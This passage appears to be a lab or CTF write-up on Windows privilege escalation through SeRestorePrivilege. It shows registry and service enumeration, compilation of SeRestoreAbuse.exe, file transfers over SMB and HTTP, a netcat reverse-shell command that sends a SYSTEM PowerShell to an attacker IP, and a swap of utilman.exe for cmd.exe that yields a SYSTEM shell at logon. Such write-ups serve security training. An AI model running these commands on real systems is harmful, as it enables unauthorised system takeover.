Using the following command, we see the privileges that are required by the task (SeRestorePrivilege is listed), the object name (who executes the service = SYSTEM), and the start value (0x3 = manual):
reg query HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\seclogon
We can also use the following sc command to confirm this is service is set to manual start; however, checking the registry does provide more detail.
cmd.exe /c sc qc seclogon
Lastly, there is only thing left to do, which is to confirm that we have the correct permissions to manipulate this service. This can be determined using the following command:
cmd.exe /c sc sdshow seclogon
It returns a weird output called “security descriptors”, which are simply just permissions for this service represented in a different way. At first glance its confusing, but it quickly begins to make sense when you know what you are looking for.
In our case, we are looking to see if the program can be manually started and if so, which group has permissions to manually start it.
Each of the letters above are in groups of two’s, which means we can break down the descriptors as CC ; LC ; SW ; RP ; DT ; LO ; CR ; RC and then after the three semi-colons, we have the group AU.
The two descriptors we are interested in finding are RP and AU. Starting with AU, this means that all the descriptors (CC ; LC ; SW ; RP ; DT ; LO ; CR ; RC) or “permissions” on this service can be executed by the Authenticated Users group (any logged in user). Next, the RP represents the ability to start the service. This means that all authenticated user’s have the ability to start this service… Perfect!
There is a good post I found online that breaks down what each descriptor means. You can check it out here.
To abuse the seclogon service with this privilege, we will use a binary called SeRestoreAbuse.exe.
Compiling SeRestoreAbuse.exe from an SLN Using Visual Studio
Navigating to the GitHub repo for this exploit here, we can clone this onto our attacker machine and then prepare to send the SLN to a Windows lab machine so that it can be compiled using Visual Studio.
Before we compile the executable, let’s have a look at the CPP file to breakdown what this does.

We can see that the executable does the following:
- First, it enables the SeRestorePrivilege in the current session (same as the PS1 script does that we found)
- Next, the seclogon registry key is altered to setup the attack
- Then, the value of the subkey is set so that the command we enter replaces the imagepath so when the service is started, it points to our malicious file instead of the actual service binary.
- Finally, the service is started with an obfuscated PowerShell command using b64 with the -enc switch. This simply decodes to: Get-Service seclogon | Start-Service
I cloned this repository onto my attacker machine and started an HTTP server in the directory housing the SLN and the folder with the CPP in it.


Next I fired up my lab machine and then navigated to the attacker URL and downloaded all of the files I need, which ended up being 4 files in total.


I put all the files into their own folder exactly how it looked when it was cloned from the repository.

Next I right-clicked the SLN and opened it with Visual Studio.
Once it loads, open up the CPP from the Solution Explorer menu on the right-hand side.

At the top set it to Release and to x64 and then build the solution.


Down at the bottom we should see in the output that the EXE was built successfully.

Navigating to the folder we created, there should be a new subdirectory named x64, which is where our shiny new EXE should be located.


With the binary all ready to go, I setup an SMB share on my attacker machine and then copied the executable over.
Attacker:
impacket-smbserver share $(pwd) -smb2supportLab machine:
copy "C:\users\administrator\new folder\x64\release\cve-2020-0796-local.exe \\172.16.1.30\shareI see the lab machine checked into my SMB server and the file was successfully sent back to my attacker machine.

With the executable on the attacker machine and ready to use, I closed the share and started an HTTP server form the same directory since it is housing the EXE. Then downloaded the EXE onto the victim using curl.


Getting a SYSTEM shell with SeRestoreAbuse.exe and Netcat
After transferring the executable to the victim, we need one more thing and that is a file / command to execute as SYSTEM to get a reverse shell.
For this example, I decided to transfer nc.exe onto the victim, which will be used to push a SYSTEM shell to our attacker machine.
Once nc.exe has been downloaded onto the victim, I closed down my HTTP server and then started a netcat listener on my attacker machine on port 445. After that, I used the following command to execute nc.exe with SeRestoreAbuse.exe and received a SYSTEM shell back on my listener:
.\SeRestoreAbuse.exe "C:\temp\nc.exe 192.168.49.194 445 -e powershell.exe"

This shell was very unstable and died after 30 seconds. To get around this issue, start up a second listener and then as soon as you get the SYSTEM shell, push another shell to the second listener using only nc.exe. Since this second shell is made using just nc.exe and not a combination of SeRestoreAbuse.exe + nc.exe, it will be stable.
Flags


BONUS – Privilege Escalation via GUI Method (utilman.exe)
Once you get on the box, execute the script in the users documents folder to enable the privileges; however using evil-winrm they should already be enabled.
.\EnableSeRestorePrivilege.ps1Next, we will follow the 5 steps on the left side of the snip from earlier.

The utilman.exe is a built-in Windows application that is designed to allow users to configure system accessibility options such as the Magnifier, High Contrast Theme, Narrator, and On Screen Keyboard before they log in to the system.
This application is triggered by issuing the WIN + U key combination while on the Windows Logon screen and the application runs with SYSTEM privileges.
Since our evil-winrm shell already has SeRestorePrivilege enabled, we can jump to steps 3 and 4:
mv C:\Windows\System32\utilman.exe C:\Windows\System32\utilman.old
mv C:\Windows\System32\cmd.exe C:\Windows\System32\utilman.exe
Lastly, step 5 is easy. All we need to do is run rdesktop against the DC and don;t specify a user so that we are prompted with a login screen.
By default, this would not actually work so easily as the system needs network level authentication turned off in the RDP setting to allow us to get to the Window’s login screen. Window’s has this protection in place to prevent accessing the login page through RDP, which means the user has to specify user / pass combo to “pre-authenticate” into RDP.
rdesktop 192.168.194.165Finally, when rdesktop loads, we can issue the WIN + U keyboard hotkeys and a SYSTEM shell should spawn.
